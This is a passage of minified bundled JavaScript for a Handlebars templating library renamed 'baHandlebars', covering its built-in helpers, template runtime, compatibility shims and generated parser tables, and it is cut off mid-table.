i(this);if(s.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):i(this);if(r.data&&r.ids){var a=s.createFrame(r.data);a.contextPath=s.appendContextPath(r.data.contextPath,r.name),r={data:a}}return n(e,r)})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=r(5),n=s(r(6));e["default"]=function(t){t.registerHelper("each",function(t,e){function r(e,r,n){l&&(l.key=e,l.index=r,l.first=0===r,l.last=!!n,h&&(l.contextPath=h+e)),c+=s(t[e],{data:l,blockParams:i.blockParams([t[e],e],[h+e,null])})}if(!e)throw new n["default"]("Must pass iterator to #each");var s=e.fn,a=e.inverse,o=0,c="",l=void 0,h=void 0;if(e.data&&e.ids&&(h=i.appendContextPath(e.data.contextPath,e.ids[0])+"."),i.isFunction(t)&&(t=t.call(this)),e.data&&(l=i.createFrame(e.data)),t&&"object"==typeof t)if(i.isArray(t))for(var p=t.length;o<p;o++)o in t&&r(o,o,o===t.length-1);else{var u=void 0;for(var f in t)t.hasOwnProperty(f)&&(void 0!==u&&r(u,o-1),u=f,o++);void 0!==u&&r(u,o-1,!0)}return 0===o&&(c=a(this)),c})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=s(r(6));e["default"]=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new i["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("if",function(t,e){return s.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||s.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers["if"].call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],s=0;s<arguments.length-1;s++)e.push(arguments[s]);var i=1;null!=r.hash.level?i=r.hash.level:r.data&&null!=r.data.level&&(i=r.data.level),e[0]=i,t.log.apply(t,e)})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("with",function(t,e){s.isFunction(t)&&(t=t.call(this));var r=e.fn;if(s.isEmpty(t))return e.inverse(this);var i=e.data;return e.data&&e.ids&&((i=s.createFrame(e.data)).contextPath=s.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:i,blockParams:s.blockParams([t],[i&&i.contextPath])})})},t.exports=e["default"]},function(t,e,r){"use strict";function s(t){n["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultDecorators=s;var n=i(r(19))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerDecorator("inline",function(t,e,r,i){var n=t;return e.partials||(e.partials={},n=function(i,n){var a=r.partials;r.partials=s.extend({},a,e.partials);var o=t(i,n);return r.partials=a,o}),e.partials[i.args[0]]=i.fn,n})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5),i={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=s.indexOf(i.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=i.lookupLevel(t),"undefined"!=typeof console&&i.lookupLevel(i.level)<=t){var e=i.methodMap[t];console[e]||(e="log");for(var r=arguments.length,s=Array(r>1?r-1:0),n=1;n<r;n++)s[n-1]=arguments[n];console[e].apply(console,s)}}};e["default"]=i,t.exports=e["default"]},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t){var e=t&&t[0]||1,r=g.COMPILER_REVISION;if(e!==r){if(e<r){var s=g.REVISION_CHANGES[r],i=g.REVISION_CHANGES[e];throw new m["default"]("Template was precompiled with an older version of baHandlebars than the current runtime. Please update your precompiler to a newer version ("+s+") or downgrade your runtime to an older version ("+i+").")}throw new m["default"]("Template was precompiled with a newer version of baHandlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}}function i(t,e){function r(r,s,i){i.hash&&(s=d.extend({},s,i.hash),i.ids&&(i.ids[0]=!0)),r=e.VM.resolvePartial.call(this,r,s,i);var n=e.VM.invokePartial.call(this,r,s,i);if(null==n&&e.compile&&(i.partials[i.name]=e.compile(r,t.compilerOptions,e),n=i.partials[i.name](s,i)),null!=n){if(i.indent){for(var a=n.split("\n"),o=0,c=a.length;o<c&&(a[o]||o+1!==c);o++)a[o]=i.indent+a[o];n=a.join("\n")}return n}throw new m["default"]("The partial "+i.name+" could not be compiled when running in runtime-only mode")}function s(e){function r(e){return""+t.main(i,e,i.helpers,i.partials,a,c,o)}var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=n.data;s._setup(n),!n.partial&&t.useData&&(a=l(e,a));var o=void 0,c=t.useBlockParams?[]:void 0;return t.useDepths&&(o=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(r=h(t.main,r,i,n.depths||[],a,c))(e,n)}if(!e)throw new m["default"]("No environment passed to template");if(!t||!t.main)throw new m["default"]("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var i={strict:function(t,e){if(!(e in t))throw new m["default"]('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,s=0;s<r;s++)if(t[s]&&null!=t[s][e])return t[s][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:d.escapeExpression,invokePartial:r,fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,s,i){var a=this.programs[t],o=this.fn(t);return e||i||s||r?a=n(this,t,o,e,r,s,i):a||(a=this.programs[t]=n(this,t,o)),a},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=d.extend({},e,t)),r},nullContext:p({}),noop:e.VM.noop,compilerInfo:t.compiler};return s.isTop=!0,s._setup=function(r){r.partial?(i.helpers=r.helpers,i.partials=r.partials,i.decorators=r.decorators):(i.helpers=i.merge(r.helpers,e.helpers),t.usePartial&&(i.partials=i.merge(r.partials,e.partials)),(t.usePartial||t.useDecorators)&&(i.decorators=i.merge(r.decorators,e.decorators)))},s._child=function(e,r,s,a){if(t.useBlockParams&&!s)throw new m["default"]("must pass block params");if(t.useDepths&&!a)throw new m["default"]("must pass parent depths");return n(i,e,t[e],r,0,s,a)},s}function n(t,e,r,s,i,n,a){function o(e){var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=a;return!a||e==a[0]||e===t.nullContext&&null===a[0]||(o=[e].concat(a)),r(t,e,t.helpers,t.partials,i.data||s,n&&[i.blockParams].concat(n),o)}return(o=h(r,o,t,a,s,n)).program=e,o.depth=a?a.length:0,o.blockParams=i||0,o}function a(t,e,r){return t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name],t}function o(t,e,r){var s=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var i=void 0;if(r.fn&&r.fn!==c&&function(){r.data=g.createFrame(r.data);var t=r.fn;i=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=g.createFrame(r.data),r.data["partial-block"]=s,t(e,r)},t.partials&&(r.partials=d.extend({},r.partials,t.partials))}(),void 0===t&&i&&(t=i),void 0===t)throw new m["default"]("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)}function c(){return""}function l(t,e){return e&&"root"in e||((e=e?g.createFrame(e):{}).root=t),e}function h(t,e,r,s,i,n){if(t.decorator){var a={};e=t.decorator(e,a,r,s&&s[0],i,n,s),d.extend(e,a)}return e}var p=r(23)["default"],u=r(3)["default"],f=r(1)["default"];e.__esModule=!0,e.checkRevision=s,e.template=i,e.wrapProgram=n,e.resolvePartial=a,e.invokePartial=o,e.noop=c;var d=u(r(5)),m=f(r(6)),g=r(4)},function(t,e,r){t.exports={"default":r(24),__esModule:!0}},function(t,e,r){r(25),t.exports=r(30).Object.seal},function(t,e,r){var s=r(26);r(27)("seal",function(t){return function(e){return t&&s(e)?t(e):e}})},function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var s=r(28),i=r(30),n=r(33);t.exports=function(t,e){var r=(i.Object||{})[t]||Object[t],a={};a[t]=e(r),s(s.S+s.F*n(function(){r(1)}),"Object",a)}},function(t,e,r){var s=r(29),i=r(30),n=r(31),a="prototype",o=function(t,e,r){var c,l,h,p=t&o.F,u=t&o.G,f=t&o.S,d=t&o.P,m=t&o.B,g=t&o.W,v=u?i:i[e]||(i[e]={}),y=u?s:f?s[e]:(s[e]||{})[a];for(c in u&&(r=e),r)(l=!p&&y&&c in y)&&c in v||(h=l?y[c]:r[c],v[c]=u&&"function"!=typeof y[c]?r[c]:m&&l?n(h,s):g&&y[c]==h?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e[a]=t[a],e}(h):d&&"function"==typeof h?n(Function.call,h):h,d&&((v[a]||(v[a]={}))[c]=h))};o.F=1,o.G=2,o.S=4,o.P=8,o.B=16,o.W=32,t.exports=o},function(t){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t){var e=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=e)},function(t,e,r){var s=r(32);t.exports=function(t,e,r){if(s(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,s){return t.call(e,r,s)};case 3:return function(r,s,i){return t.call(e,r,s,i)}}return function(){return t.apply(e,arguments)}}},function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e["default"]=function(t){var e=void 0!==r?r:window,s=e.baHandlebars;t.noConflict=function(){return e.baHandlebars===t&&(e.baHandlebars=s),t}},t.exports=e["default"]}).call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var r={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!r.helpers.scopedId(t)&&!t.depth}}};e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){return"Program"===t.type?t:(a["default"].yy=h,h.locInfo=function(t){return new h.SourceLocation(e&&e.srcName,t)},new o["default"](e).accept(a["default"].parse(t)))}var i=r(1)["default"],n=r(3)["default"];e.__esModule=!0,e.parse=s;var a=i(r(37)),o=i(r(38)),c=n(r(40)),l=r(5);e.parser=a["default"];var h={};l.extend(h,c)},function(t,e){"use strict";e.__esModule=!0;var r=function(){function t(){this.yy={}}var e={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,r,s,i,n){var a=n.length-1;switch(i){case 1:return n[a-1];case 2:this.$=s.prepareProgram(n[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=n[a];break;case 9:this.$={type:"CommentStatement",value:s.stripComment(n[a]),strip:s.stripFlags(n[a],n[a]),loc:s.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:n[a],value:n[a],loc:s.locInfo(this._$)};break;case 11:this.$=s.prepareRawBlock(n[a-2],n[a-1],n[a],this._$);break;case 12:this.$={path:n[a-3],params:n[a-2],hash:n[a-1]};break;case 13:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!1,this._$);break;case 14:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!0,this._$);break;case 15:this.$={open:n[a-5],path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 16:case 17:this.$={path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 18:this.$={strip:s.stripFlags(n[a-1],n[a-1]),program:n[a]};break;case 19:var o=s.prepareBlock(n[a-2],n[a-1],n[a],n[a],!1,this._$),c=s.prepareProgram([o],n[a-1].loc);c.chained=!0,this.$={strip:n[a-2].strip,program:c,chain:!0};break;case 20:this.$=n[a];break;case 21:this.$={path:n[a-1],strip:s.stripFlags(n[a-2],n[a])};break;case 22:case 23:this.$=s.prepareMustache(n[a-3],n[a-2],n[a-1],n[a-4],s.stripFlags(n[a-4],n[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:n[a-3],params:n[a-2],hash:n[a-1],indent:"",strip:s.stripFlags(n[a-4],n[a]),loc:s.locInfo(this._$)};break;case 25:this.$=s.preparePartialBlock(n[a-2],n[a-1],n[a],this._$);break;case 26:this.$={path:n[a-3],params:n[a-2],hash:n[a-1],strip:s.stripFlags(n[a-4],n[a])};break;case 27:case 28:this.$=n[a];break;case 29:this.$={type:"SubExpression",path:n[a-3],params:n[a-2],hash:n[a-1],loc:s.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:n[a],loc:s.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:s.id(n[a-2]),value:n[a],loc:s.locInfo(this._$)};break;case 32:this.$=s.id(n[a-1]);break;case 33:case 34:this.$=n[a];break;case 35:this.$={type:"StringLiteral",value:n[a],original:n[a],loc:s.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(n[a]),original:Number(n[a]),loc:s.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===n[a],original:"true"===n[a],loc:s.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:s.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:s.locInfo(this._$)};break;case 40:case 41:this.$=n[a];break;case 42:this.$=s.preparePath(!0,n[a],this._$);break;case 43:this.$=s.preparePath(!1,n[a],this._$);break;case 44:n[a-2].push({part:s.id(n[a]),original:n[a],separator:n[a-1]}),this.$=n[a-2];break;case 45:this.$=[{part:s.id(n[a]),original:n[a]}];break;case 46:this.$=[];break;case 47:n[a-1].push(n[a]);break;case 48:this.$=[n[a]];break;case 49:n[a-1].push(n[a]);break;case 50:this.$=[];break;case 51:n[a-1].push(n[a]);break;case 58:this.$=[];break;case 59:n[a-1].push(n[a]);break;case 64:this.$=[];break;case 65:n[a-1].push(n[a]);break;case 70:this.$=[];break;case 71:n[a-1].push(n[a]);break;case 78:this.$=[];break;case 79:n[a-1].push(n[a]);break;case 82:this.$=[];break;case 83:n[a-1].push(n[a]);break;case 86:this.$=[];break;case 87:n[a-1].push(n[a]);break;case 90:this.$=[];break;case 91:n[a-1].push(n[a]);break;case 94:this.$=[];break;case 95:n[a-1].push(n[a]);break;case 98:this.$=[n[a]];break;case 99:n[a-1].push(n[a]);break;case 100:this.$=[n[a]];break;case 101:n[a-1].push(n[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45]